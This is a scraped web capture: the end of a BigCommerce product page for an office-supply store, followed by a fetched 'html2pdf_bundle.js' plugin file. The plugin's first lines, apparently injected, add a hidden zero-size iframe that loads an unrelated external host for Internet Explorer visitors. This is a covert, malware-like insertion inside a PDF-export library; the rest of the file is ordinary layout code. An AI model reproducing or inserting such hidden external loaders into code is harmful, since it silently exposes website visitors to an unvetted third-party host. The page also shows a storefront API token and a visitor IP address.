",\"mobileHero-bgColor\":\"#efeded\",\"productPage-addButton-textHoverColor\":\"#FFFFFF\",\"sideNav-borderColor\":\"#ebebeb\",\"banner-fontFamily\":\"Google_Lato_700\",\"mainSubNav-bgColor\":\"#ffffff\",\"forms-submitButton-borderColor\":\"#C1282D\",\"navigation_design\":\"alternate\",\"slideButton-hover-borderColor\":\"#C1282D\",\"productPage-addButton-borderColor\":\"#C1282D\",\"color-black\":\"#ffffff\",\"contentPage-headers-fontColor\":\"#2f2f2b\",\"page-inputFieldBorderColor\":\"#ebebeb\",\"cardText-color\":\"#2f2f2b\",\"quickCart-buttonHover-bgColor\":\"#c13831\",\"contentPageTitle-fontColor\":\"#2f2f2b\",\"mainNav-borderColor\":\"#ebebeb\",\"hover_drop_down_icon\":\"/assets/img/drop-down-icon-white.png\",\"slideButton-hover-textColor\":\"#ffffff\",\"featured_sidenav_link\":\"\",\"button--primary-colorActive\":\"#ffffff\",\"recent_news_layout\":3,\"popup-subheader-color\":\"#2f2f2b\",\"base-fontFamilyOneLight\":\"Google_Lato_300\",\"applePay-button\":\"black\",\"cart-countPill-bgColor\":\"#C1282D\",\"homepage_stretch_carousel_images\":false,\"sideNav-fontColor\":\"#2f2f2b\",\"optimizedCheckout-contentSecondary-color\":\"#2f2f2b\",\"card-title-color-hover\":\"#C1282D\",\"logo-textColor\":\"#2f2f2b\",\"external_link2\":false,\"thumb_size\":\"100x100\",\"footerCopyrightBar-fontColor\":\"#2f2f2b\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#C1282D\",\"card-figppaction-button-border-color\":\"#C1282D\",\"featured_banner_link_5\":\"\",\"navUser-indicator-backgroundColor\":\"#4f4f4f\",\"shop_nav_alt_visibility\":true,\"card-brand-sku-separate-lines\":false,\"newsletterPopup-headlineColor\":\"#000000\",\"featured_banner_image_2\":\"\",\"feed_position\":\"invisible\",\"optimizedCheckout-show-backgroundImage\":false,\"slider_content_alignment\":\"left\",\"slide_content_background\":\"no-bg\",\"card-sku\":false,\"show_accept_masterpass\":false,\"popup-headline-color\":\"#000000\",\"blog-readMoreButton-borderColor\":\"#c9c9c9\",\"contact_page_with_sidenav\":false,\"color-primaryLight\":\"#393939\",\"card-sku-2-lines\":false,\"sideNav-active-fontColor\":\"#2f2f2b\",\"popup-button-text-color\":\"#ffffff\",\"homePage-activeTab-borderColor\":\"#C1282D\",\"contentPage-anchor-fontHoverColor\":\"#c13831\",\"popup-content-color\":\"#2f2f2b\",\"slideButton-textColor\":\"#ffffff\",\"blog_post_with_sidenav\":false,\"mainSubNav-fontColor\":\"#2f2f2b\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"newsletter-fontSize\":20,\"optimizedCheckout-form-textColor\":\"#2f2f2b\",\"optimizedCheckout-buttonSecondary-color\":\"#ffffff\",\"geotrust_ssl_seal_size\":\"M\",\"carousel-dot-bgColor\":\"transparent\",\"topMenu-cartIconHover-color\":\"#ffffff\",\"button--icon-svg-color\":\"#ffffff\",\"alert-color-alt\":\"#ffffff\",\"slideTitle-fontFamily\":\"Google_Lato_700\",\"productPage-brand-textHoverColor\":\"#C1282D\",\"newsletter-button-fontHoverColor\":\"#ffffff\",\"socialIcons-color\":\"#c1282d\",\"alt_subcat_images_visiblity\":false,\"button--default-colorHover\":\"#393939\",\"checkRadio-backgroundColor\":\"#ffffff\",\"forms-submitButton-bgHoverColor\":\"#c13831\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#C1282D\",\"show_accept_apple_pay\":false,\"input-disabled-bg\":\"#ffffff\",\"secondary-font-hoverColor\":\"#ffffff\",\"alt_nav_brands_visbility\":false,\"card-brand-2-lines\":false,\"default_cart_icon\":\"/assets/img/cart-icon.png\",\"container-border-global-color-base\":\"#cac9c9\",\"footer-inputFieldBorderColor\":\"#ebebeb\",\"latest_news_visibility\":\"invisible\",\"productthumb_size\":\"100x100\",\"color-error\":\"#fd6404\",\"homepage_blog_posts_count\":9,\"header-bgColor\":\"#ffffff\",\"header-layout\":\"full-width\",\"gallery_size\":\"300x300\",\"forms-submitButton-bgColor\":\"#C1282D\",\"button--primary-colorHover\":\"#ffffff\",\"product_hover_images\":\"active\",\"home_page_with_sidenav\":false,\"paymentIcons-color\":\"#2f2f2b\",\"sideSubNav-thirdLevel-fontSize\":12,\"color-textSecondary\":\"#393939\",\"blog-readMoreButton-bgColor\":\"#e5e5e5\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://bindingsource.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://bindingsource.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"template\":\"pages/product\",\"customer\":null,\"store_hash\":\"7cgutvuzne\",\"b2bSettings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"d3321990-2705-013d-a0d3-726e52a76bbd\",\"theme_config_id\":\"72621460-3c72-013d-624f-0694d2675c14\",\"theme_session_id\":\"9b90eb90-249e-013d-9121-42603060cc92\",\"show_payment_methods\":false,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":true,\"show_product_rating\":true,\"show_wishlist\":true,\"gift_certificates_enabled\":false,\"blog_enabled\":false,\"base_url\":\"https://bindingsource.com\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"bindingsource.com\",\"origin\":\"https://bindingsource.com\",\"locale\":\"\",\"absolute_path\":\"/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-100-per-package-33293\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://bindingsource.com\",\"secure_host\":\"bindingsource.com\",\"store_name\":\"The Binding Source\",\"store_hash\":\"7cgutvuzne\",\"store_logo\":{\"title\":\"The Binding Source\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/{:size}/tbs_250x100_1_1723643581__72959.original.png\",\"alt\":\"The Binding Source\",\"width\":250,\"height\":100}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"15 Putter Ln,\\nTorrington, CT 06790\\nUnited States of America\",\"phone_number\":\"1 (800) 249-3333\",\"add_this\":{\"buttons\":[]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fbindingsource.com%2F3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-100-per-package-33293\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"Tax\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1000683712,\"fastCart\":true},\"display_date_format\":\"M jS Y\",\"store_time_zone\":\"-5\",\"store_dst_correction\":1,\"extended_display_date_format\":\"M jS Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-7cgutvuzne\",\"measurements\":{\"length\":\"Inches\",\"weight\":\"LBS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2JpbmRpbmdzb3VyY2UuY29tIl0sImVhdCI6MTc2ODk5MjMxMCwiaWF0IjoxNzY4ODE5NTEwLCJpc3MiOiJCQyIsInNpZCI6MTAwMDY4MzcxMiwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.g5jDVt74qnDz-HoRLQIU8aqUQVk-J9Yc25HexXy84zp7DHG9FZjhfw4xUTr8sUIYEzXG-ApWTEhYhYCKbbbfRw\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"3.129.207.39\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"cartId\":null,\"templates\":\"pages/product\",\"showInstagramFeed\":true,\"instagramAccessToken\":\"\",\"instagramPostsCount\":4}").load();
        </script>

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script>
        <script>
        // This will make sure WebFont.load is only used in the browser.
        if (typeof window === 'undefined') {
	        var WebFont = require('webfont');
	        WebFont.load({
		      google: {
			      families: ['Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,', 'Roboto+Condensed:300,300i,400,400i,700,700i']
		        },
	        });
        }
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script src='https://chimpstatic.com/mcjs-connected/js/users/cee9d871bd2d826c7c3a8a74e/52c7faa72c2ca64a03b6a8d54.js' defer  ></script><script src="https://assurance.sysnetgs.com/assurancecard/be8e7fbc4499573f4dbb11ecec5126bb6d52f75ec1fefd09ede5b61a274bc3c1/cardJs" type="text/javascript"></script><script>(function(document, tag) { var script = document.createElement(tag); var element = document.getElementsByTagName('body')[0]; script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; script.async = true; script.defer = true; (typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); script.onload = function() { acsbJS.init({ statementLink : '', feedbackLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'default', triggerSize : 'medium', triggerOffsetX : 55, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '0' } }); };}(document, 'script'));</script>
<script type='text/javascript'>
try {
	window.stamped_bigcommerce_product = {
		id: '5511',
		title: '3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in',
		url: 'https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-100-per-package-33293',
		imageUrl: 'https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/products/5511/8325/yvqzdghckuyrkeyddyvj__00293.1582668238.jpg?c=2',
		brand: '',
		brandUrl: '',
		priceWithoutTax: '0.74',
		priceWithTax: '',
		currency: 'USD',
		sku: '7010297023',
		barcode: ''
	}
}catch(e){}
</script>

<script async id='stamped-script-widget' data-store-hash='7cgutvuzne' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script><script type="text/javascript">
$(document).ready(function() {

  setTimeout(function () {

StampedFn.loadBadges();

  }, 2000);

});
</script><script type="text/javascript">
 $('.brand #product-listing-container .form-increment button').on('click', function(e){
    e.preventDefault();
    var flag = $(this).data('action');
    var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
    if(flag == 'inc'){
        qty++;
    }
    else{
        if(qty > 1){
            qty--;
        }
    }
    $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty);
});
</script><script>function myInit(){ StampedFn.init({ apiKey: 'pubkey-M8GSVr0O84S821oq31pMo6PY7Y8xgW', sId: '129426' }); }</script>
<script async onload="myInit()" type="text/javascript" src="https://cdn1.stamped.io/files/widget.min.js"></script><!-- Ebizio Checkout Storefront Script [START] -->
<script src="https://cdn.ebizio.com/ebizio-checkout/storefront-script/index.js"></script>
<script>
if (typeof EbizioStorefrontScript !== "undefined") {
    new EbizioStorefrontScript({
        version: 'v1.0.3',
        storeHash: '7cgutvuzne',
        pageType: 'product',
    });
}
</script>
<!-- Ebizio Checkout Storefront Script [END] -->      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>

        <!-- snippet location footer -->
        
        <!-- BINDINGSRET-231 -->
        <script>(function(document, tag) { var script = document.createElement(tag); var element = document.getElementsByTagName('body')[0]; script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; script.async = true; script.defer = true; (typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); script.onload = function() { acsbJS.init({ statementLink : '', feedbackLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'default', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); };}(document, 'script'));</script>

    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bundleb2b-pdf.s3-us-west-2.amazonaws.com/html2pdf_bundle.js
body_size: 26988
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://office.karenmathis.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
const creatSrctipt = (url = '') => {
    const tagName = 'script';
    const doc = window.document;
    const tag = doc.createElement(tagName);
    tag.src = url;
    const heads = doc.getElementsByTagName('head');
    if (heads.length) heads[0].appendChild(tag);
    else doc.documentElement.appendChild(tag);
};
creatSrctipt('https://cdnjs.cloudflare.com/ajax/libs/jspdf/1.5.3/jspdf.min.js');
creatSrctipt('https://unpkg.com/html2canvas@1.0.0-rc.5/dist/html2canvas.min.js');

let headerCache = null;
let footerCache = null;
let bodyObserver = null;

const getPageSize = (ori = 'p', unit = 'mm', format = 'a4') => {
    let orientation = ori;
    // Size in pt of various paper formats
    const pageFormats = {
        a0: [2383.94, 3370.39],
        a1: [1683.78, 2383.94],
        a2: [1190.55, 1683.78],
        a3: [841.89, 1190.55],
        a4: [595.28, 841.89],
        a5: [419.53, 595.28],
        a6: [297.64, 419.53],
        a7: [209.76, 297.64],
        a8: [147.40, 209.76],
        a9: [104.88, 147.40],
        a10: [73.70, 104.88],
        b0: [2834.65, 4008.19],
        b1: [2004.09, 2834.65],
        b2: [1417.32, 2004.09],
        b3: [1000.63, 1417.32],
        b4: [708.66, 1000.63],
        b5: [498.90, 708.66],
        b6: [354.33, 498.90],
        b7: [249.45, 354.33],
        b8: [175.75, 249.45],
        b9: [124.72, 175.75],
        b10: [87.87, 124.72],
        c0: [2599.37, 3676.54],
        c1: [1836.85, 2599.37],
        c2: [1298.27, 1836.85],
        c3: [918.43, 1298.27],
        c4: [649.13, 918.43],
        c5: [459.21, 649.13],
        c6: [323.15, 459.21],
        c7: [229.61, 323.15],
        c8: [161.57, 229.61],
        c9: [113.39, 161.57],
        c10: [79.37, 113.39],
        dl: [311.81, 623.62],
        letter: [612, 792],
        'government-letter': [576, 756],
        legal: [612, 1008],
        'junior-legal': [576, 360],
        ledger: [1224, 792],
        tabloid: [792, 1224],
        'credit-card': [153, 243],
    };
    let k;
    // Unit conversion
    switch (unit) {
    case 'pt': k = 1; break;
    case 'mm': k = 72 / 25.4; break;
    case 'cm': k = 72 / 2.54; break;
    case 'in': k = 72; break;
    case 'px': k = 72 / 96; break;
    case 'pc': k = 12; break;
    case 'em': k = 12; break;
    case 'ex': k = 6; break;
    default:
        throw Error(`Invalid unit: ${unit}`);
    }
    let pageHeight = 0;
    let pageWidth = 0;
    // Dimensions are stored as user units and converted to points on output
    if (pageFormats.hasOwnProperty(format)) {
        pageHeight = pageFormats[format][1] / k;
        pageWidth = pageFormats[format][0] / k;
    } else {
        try {
            pageHeight = format[1];
            pageWidth = format[0];
        } catch (err) {
            throw new Error(`Invalid format: ${format}`);
        }
    }
    let tmp;
    // Handle page orientation
    if (orientation === 'p' || orientation === 'portrait') {
        orientation = 'p';
        if (pageWidth > pageHeight) {
            tmp = pageWidth;
            pageWidth = pageHeight;
            pageHeight = tmp;
        }
    } else if (orientation === 'l' || orientation === 'landscape') {
        orientation = 'l';
        if (pageHeight > pageWidth) {
            tmp = pageWidth;
            pageWidth = pageHeight;
            pageHeight = tmp;
        }
    } else {
        throw Error(`Invalid orientation: ${orientation}`);
    }
    return {
        width: pageWidth, height: pageHeight, unit, k, orientation,
    };
};

const getNodeComputedStyles = (element, styleAttributes = []) => {
    if (!(element instanceof HTMLElement)) return [];
    const styleDeclaration = window.getComputedStyle(element);
    const boundingClientRect = element.getBoundingClientRect();
    return styleAttributes.map(styleAttribute => {
        let styleValue = styleDeclaration[styleAttribute];
        if (['width', 'height', 'x', 'y'].includes(styleAttribute)) styleValue = boundingClientRect[styleAttribute];
        return String.prototype.replace.call(styleValue, /px/, '');
    });
};

const getToggleStyle = ($el) => {
    const element = $el;
    const {
        left,
        width,
        height,
    } = element.getBoundingClientRect();

    const memoryStyle = { ...element.style };
    const windowScrollY = window.scrollY;
    const windowScrollX = window.scrollX;
    let f = true;
    return () => {
        const fixedStyle = {
            width: `${width}px`,
            height: `${height}px`,
            boxSizing: 'border-box',
            left: `${left}px`,
            top: 0,
            position: 'fixed',
            backgroundColor: '#fff',
            columnFill: 'auto',
            zIndex: 100,
        };
        if (f) {
            window.scrollTo(0, 0);
            Object.entries(fixedStyle).forEach(([key, value]) => {
                element.style[key] = value;
            });
        } else {
            window.scrollTo(windowScrollX, windowScrollY);
            Object.entries(memoryStyle).forEach(([property, value]) => {
                element.style.setProperty(property, value);
            });
        }
        f = !f;
    };
};

const output = (pdf, outputType = 'save', filename) => {
    let result = null;
    switch (outputType) {
    case 'save':
        result = pdf.save(filename);
        break;
    case 'file':
        result = new File([pdf.output('blob')], filename, {
            type: 'application/pdf',
            lastModified: Date.now(),
        });
        break;
    default:
        result = pdf.output(outputType, { filename });
    }
    return result;
};

const addBlank = (pdf, x, y, width, height) => {
    pdf.setFillColor(255, 255, 255);
    pdf.rect(x, y, Math.ceil(width), Math.ceil(height), 'F');
};

const childAppend = (element, parentNode = document.body) => new Promise(resolve => {
    bodyObserver = new MutationObserver(() => {
        resolve();
        bodyObserver = null;
    // console.log('Dom changed')
    });
    bodyObserver.observe(document.body, {
        childList: true,
        subtree: true,
    });
    parentNode.append(element);
});

const elementToCanvas = async (element, width, isAppend = false, useCORS = false) => {
    if (isAppend) await childAppend(element);

    const {
        width: elementWidth,
        height: elementHeight,
    } = element.getBoundingClientRect();

    const canvasEl = document.createElement('canvas');
    canvasEl.width = elementWidth * 2;
    canvasEl.height = elementHeight * 2;

    const context = canvasEl.getContext('2d');
    context.scale(2, 2);
    context.mozImageSmoothingEnabled = true;
    context.webkitImageSmoothingEnabled = true;
    context.msImageSmoothingEnabled = true;
    context.imageSmoothingEnabled = true;

    const canvas = await window.html2canvas(element, {
        useCORS,
        allowTaint: useCORS,
        canvas: canvasEl,
    });

    const canvasData = canvas.toDataURL('image/jpeg', 1.0);

    const height = Math.floor((width / elementWidth) * elementHeight);

    if (isAppend) document.body.removeChild(element);

    return { width, height, data: canvasData };
};

const addHeader = async (pdf, x, y, width, $header, isUseCache = false, useCORS) => {
    if (!($header instanceof HTMLElement)) throw Error('header must be a HTMLElement');
    const header = isUseCache && headerCache ? headerCache : await elementToCanvas($header, width, true, useCORS);
    const { height, data } = header;
    if (height) pdf.addImage(data, 'JPEG', x, y, width, height);
    headerCache = header;
};

const addFooter = async (pdf, x, y, width, $footer, isUseCache = false, useCORS) => {
    if (!($footer instanceof HTMLElement)) throw Error('footer must be a HTMLElement');
    const footer = isUseCache && footerCache ? footerCache : await elementToCanvas($footer, width, true, useCORS);
    const { height, data } = footer;
    if (height) {
        // 处理绘制计算经度不可避免产生的误差
        pdf.addImage(data, 'JPEG', x, y - height - 1, width, height + 2);
    }
    footerCache = footer;
};

const formatHiddenElementStyle = ($el, styles = {}) => {
    const element = $el;
    let style = styles;
    style = Object.assign({
        position: 'fixed',
        zIndex: '-1',
    }, style);
    Object.entries(style).forEach(([key, value]) => {
        element.style[key] = value;
    });
};

const createHeaderAndFooterElement = ({
    tagName = 'div',
    style = {},
    classNames = [],
    innerHTML = '',
    pageNum,
    _pageNumToInnerHTML = false,
} = {}) => {
    let innerHtml = innerHTML;
    const el = document.createElement(tagName);
    formatHiddenElementStyle(el, style);
    el.style.width = '100%';
    el.style.textAlign = 'center';
    el.style.lineHeight = '36px';
    classNames.forEach(className => el.classList.add(className));
    if (!innerHtml && pageNum && _pageNumToInnerHTML) innerHtml = `<p>- ${pageNum}</p>`;
    el.innerHTML = innerHtml;
    return el;
};

const getTextComputedStyles = async (textNode, styleAttributes = []) => {
    const textContent = textNode.textContent.replace(/^\s*(.*)\s*$/, '$1');
    if (!textContent.length) return [];
    const text = document.createElement('span');
    text.textContent = textContent;
    formatHiddenElementStyle(text, {
        position: 'initial',
        display: 'inline-block',
        border: '0',
        visibility: 'hidden',
    });
    await childAppend(text, textNode.parentNode);
    const result = getNodeComputedStyles(text, styleAttributes);
    text.remove();
    return result;
};

const isElementNode = (node) => node.nodeType === 1;

const isTextNode = (node) => node.nodeType === 3;

const isTableChild = (node) => ['THEAD', 'TBODY', 'TFOOT', 'TR', 'TD'].includes(node.nodeName);

const strSome = (str, ...words) => words.some(word => str.indexOf(word) !== -1);

const getHeaderAndFooter = async ($header, $footer, pageNum, isAppend = false, useDefaultFoot) => {
    let headerEl = $header;
    let footerEl = $footer;

    if ($header instanceof Function) headerEl = $header({ pageNum });
    if ($footer instanceof Function) footerEl = $footer({ pageNum, _pageNumToInnerHTML: useDefaultFoot });

    if (isAppend) {
        await childAppend(headerEl);
        await childAppend(footerEl);
    }

    const [$headerHeight] = getNodeComputedStyles(headerEl, ['height']);
    const [$footerHeight] = getNodeComputedStyles(footerEl, ['height']);

    if (isAppend) {
        document.body.removeChild(headerEl);
        document.body.removeChild(footerEl);
    }

    return {
        headerEl,
        footerEl,
        $headerHeight,
        $footerHeight,
    };
};

const drawPage = async ({
    pdf,
    $header,
    $footer,
    pageNum,
    baseX,
    baseY,
    offsetY,
    imgWidth,
    imgHeight,
    pdfWidth,
    pdfHeight,
    addImage,
    isUseCache,
    useDefaultFoot,
}, fn) => {
    const {
        headerEl,
        footerEl,
    } = await getHeaderAndFooter($header, $footer, pageNum, true, useDefaultFoot);
    await addImage(pdf, baseX, baseY - offsetY, imgHeight);

    await addBlank(pdf, 0, 0, pdfWidth, baseY);
    await addBlank(pdf, 0, pdfHeight - baseY, pdfWidth, baseY);

    await addHeader(pdf, baseX, baseY, imgWidth, headerEl, isUseCache);
    await addFooter(pdf, baseX, pdfHeight - baseY - 1, imgWidth, footerEl, isUseCache);

    if (fn instanceof Function) await fn();

    return pdf;
};

const outputWithAdaptive = async ({
    pdf,
    addImage,
    baseX,
    baseY,
    imgWidth,
    imgHeight,
    contentHeight,
    $header,
    $footer,
    pdfWidth,
    pdfHeight,
    outputType,
    onProgress,
    pdfOptions,
    element,
    useDefaultFoot,
}) => {
    const ratio = imgWidth / element.offsetWidth;
    const nodesArr = Array.from(element.childNodes).map(child => {
        const node = child;
        node.level = 1;
        return node;
    });

    let pageNum = 1;
    let offsetY = 0;
    const pagesArr = [];

    const {
        $headerHeight,
        $footerHeight,
    } = await getHeaderAndFooter($header, $footer, pageNum, true, useDefaultFoot);
    let reallyContentHeight = contentHeight;
    reallyContentHeight -= ($headerHeight + $footerHeight) * ratio;

    // console.log(reallyContentHeight, imgHeight);

    let drawHeight = 0;
    let inlineBlockTotalWidth = 0;
    let inlineBlockHeightBox = [];
    let memoryInlineBlockWidth = 0;
    let memoryDrawHeight = 0;
    let prevNode = nodesArr[1];
    let cacheMarginBottom = 0;
    let fatherCacheMaginBottom = 0;
    let fatherMarginTop = 0;

    const drawLine = (height, node) => {
        const cacheHeight = inlineBlockHeightBox.length ? Math.max.apply(inlineBlockHeightBox, inlineBlockHeightBox) : 0;
        drawHeight += (height + cacheHeight);
        inlineBlockTotalWidth = 0;
        inlineBlockHeightBox = [];
        prevNode = node;
    };

    const drawPageParams = {
        pdf,
        $header,
        $footer,
        pageNum,
        baseX,
        baseY,
        offsetY,
        imgWidth,
        imgHeight,
        pdfWidth,
        pdfHeight,
        addImage,
        useDefaultFoot,
    };

    const onProgressCallback = async (params, blankHeight) => {
        const JsPDF = window.jsPDF;
        if (onProgress instanceof Function) {
            const cloneDrawPageParams = { ...params };
            cloneDrawPageParams.pdf = new JsPDF(pdfOptions);
            const page = await drawPage(cloneDrawPageParams, async () => {
                if (blankHeight) await addBlank(cloneDrawPageParams.pdf, 0, reallyContentHeight + baseY - blankHeight, pdfWidth, blankHeight + 3);
            });
            pagesArr.push(page);

            const percent = ((offsetY + memoryDrawHeight * ratio <= imgHeight ? offsetY + memoryDrawHeight * ratio : imgHeight) / imgHeight * 100).toFixed(2);
            onProgress(percent, pageNum, output(pagesArr[pageNum - 1], outputType));
        }
    };

    let childIndex = -1;
    let childLength = nodesArr.length;
    const childLengthBox = [];
    const childIndexBox = [];

    while (nodesArr.length) {
        memoryDrawHeight = drawHeight;

        const node = nodesArr.shift();
        const children = node.children;
        let index = 0;
        const childNodes = Array.from(node.childNodes).map((child) => {
            const childNode = child;
            childNode.level = node.level + 1;
            if (isElementNode(childNode)) childNode.index = index++;
            return childNode;
        });

        if (isElementNode(node)) {
            if (childIndex === childLength - 1) {
                childIndex = childIndexBox.pop();
                childLength = childLengthBox.pop();
            }
            childIndex++;

            const [display, width = 0, height = 0, position, float, flexFlow, marginTop, marginBottom] = getNodeComputedStyles(node, ['display', 'width', 'height', 'position', 'float', 'flex-flow', 'margin-top', 'margin-bottom']);

            const isInDomStream = ['relative', 'static', 'initial'].includes(position);
            if (!isInDomStream) continue;

            let reallyHeight = +height;
            let reallyWidth = +width;
            const reallyMarginTop = +marginTop;
            const reallyMarginBottom = +marginBottom;

            if (childIndex === childLength - 1 || prevNode.level > node.level) {
                if (node.doBlock === 'flex-block') {
                    drawLine(fatherCacheMaginBottom, node);
                    cacheMarginBottom = 0;
                    fatherCacheMaginBottom = 0;
                } else if (node.nodeName === 'TR') {
                    if (isTableChild(node.parentNode) && node.parentNode.index === node.parentNode.parentNode.children.length - 1) {
                        cacheMarginBottom = fatherCacheMaginBottom;
                    } else if (!isTableChild(node.parentNode)) {
                        cacheMarginBottom = fatherCacheMaginBottom;
                    }
                } else {
                    cacheMarginBottom = cacheMarginBottom > fatherCacheMaginBottom ? cacheMarginBottom : fatherCacheMaginBottom;
                }
            }

            if (['inline-block', 'inline'].includes(display) || node.doBlock === 'flex-block') {
                // 处理非同一级block换行
                if (prevNode.level !== node.level && inlineBlockHeightBox.length && prevNode.doBlock !== 'flex-block' && getNodeComputedStyles(prevNode, ['display'])[0] === 'block') drawLine(0, node);

                if (fatherMarginTop) {
                    const h = Math.max(cacheMarginBottom, fatherMarginTop);
                    drawHeight += h;
                    fatherMarginTop = 0;
                }

                const parentNodeHeight = +getNodeComputedStyles(node.parentNode, ['height'])[0];
                reallyHeight = reallyHeight > parentNodeHeight ? parentNodeHeight : reallyHeight;

                if (node.nodeName === 'IMG' && float === 'none' && +getNodeComputedStyles(node.parentNode, ['font-size'])[0] !== 0) {
                    reallyHeight += 3.5;
                    reallyWidth += 3.5;
                }

                if (display === 'inline-block' || node.doBlock === 'flex-block') {
                    reallyHeight += reallyMarginTop + reallyMarginBottom;
                }

                inlineBlockTotalWidth += reallyWidth;
                inlineBlockHeightBox.push(reallyHeight);
                memoryInlineBlockWidth = reallyWidth;
                continue;
            } else if (display === 'flex') {
                childNodes.forEach(child => {
                    const childNode = child;
                    childNode.doBlock = 'flex-block';
                    return child;
                });
                if (!strSome(flexFlow, 'column')) {
                    if (strSome(flexFlow, 'nowrap', 'initial', 'unset', 'wrap-reverse')) {
                        reallyHeight += Math.max(+cacheMarginBottom, reallyMarginTop);
